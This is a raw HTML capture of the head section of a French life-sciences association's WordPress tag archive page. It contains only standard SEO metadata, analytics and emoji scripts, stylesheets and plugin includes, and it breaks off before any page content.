

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afssi.fr/blog/tag/antineo/
body_size: 25416
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Antineo Archives - AFSSI Sciences de la Vie</title>
	<link rel="canonical" href="https://www.afssi.fr/blog/tag/antineo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antineo Archives - AFSSI Sciences de la Vie" />
	<meta property="og:url" content="https://www.afssi.fr/blog/tag/antineo/" />
	<meta property="og:site_name" content="AFSSI Sciences de la Vie" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.afssi.fr/blog/tag/antineo/","url":"https://www.afssi.fr/blog/tag/antineo/","name":"Antineo Archives - AFSSI Sciences de la Vie","isPartOf":{"@id":"https://www.afssi.fr/#website"},"primaryImageOfPage":{"@id":"https://www.afssi.fr/blog/tag/antineo/#primaryimage"},"image":{"@id":"https://www.afssi.fr/blog/tag/antineo/#primaryimage"},"thumbnailUrl":"https://www.afssi.fr/wp-content/uploads/2024/08/20241107_Webinaire-1.png","breadcrumb":{"@id":"https://www.afssi.fr/blog/tag/antineo/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.afssi.fr/blog/tag/antineo/#primaryimage","url":"https://www.afssi.fr/wp-content/uploads/2024/08/20241107_Webinaire-1.png","contentUrl":"https://www.afssi.fr/wp-content/uploads/2024/08/20241107_Webinaire-1.png","width":800,"height":373},{"@type":"BreadcrumbList","@id":"https://www.afssi.fr/blog/tag/antineo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.afssi.fr/"},{"@type":"ListItem","position":2,"name":"Antineo"}]},{"@type":"WebSite","@id":"https://www.afssi.fr/#website","url":"https://www.afssi.fr/","name":"AFSSI Sciences de la Vie","description":"Sciences de la Vie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afssi.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="AFSSI Sciences de la Vie &raquo; Flux" href="https://www.afssi.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFSSI Sciences de la Vie &raquo; Flux des commentaires" href="https://www.afssi.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="AFSSI Sciences de la Vie &raquo; iCal Feed" href="https://www.afssi.fr/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-64x64-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-180x180-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-192-x192.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.afssi.fr/wp-content/uploads/2024/05/AFSSI-Favicon-270x270-1.png">
				<link rel="alternate" type="application/rss+xml" title="AFSSI Sciences de la Vie &raquo; Flux de l’étiquette Antineo" href="https://www.afssi.fr/blog/tag/antineo/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V193555Y0D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.5.3';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.afssi.fr\/blog\/tag\/antineo\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V193555Y0D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-V193555Y0D', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afssi.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.afssi.fr/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.23.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='s_pdf_styles-css' href='https://www.afssi.fr/wp-content/plugins/simple-pdf-viewer/css/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.afssi.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.afssi.fr/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.afssi.fr/wp-content/themes/afssi/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pods-module-css' href='https://www.afssi.fr/wp-content/plugins/pods/ui/styles/dist/pods.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='webrelief-css' href='https://www.afssi.fr/wp-content/themes/afssi/webrelief.css?ver=6.7.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.afssi.fr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.afssi.fr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.afssi.fr/wp-content/uploads/fusion-styles/73f529ad843680303fea5380b78d8c21.min.css?ver=3.7.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.5.3" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.afssi.fr","hash_tracking":"false","v4_id":"G-V193555Y0D"};/* ]]> */
</script>
<script data-service="addtoany" data-category="marketing" type="text/plain" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script data-service="addtoany" data-category="marketing" type="text/plain" defer src="https://www.afssi.fr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="//www.afssi.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.afssi.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/simple-pdf-viewer/js/main.js?ver=6.7.2" id="s_pdf_scripts-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
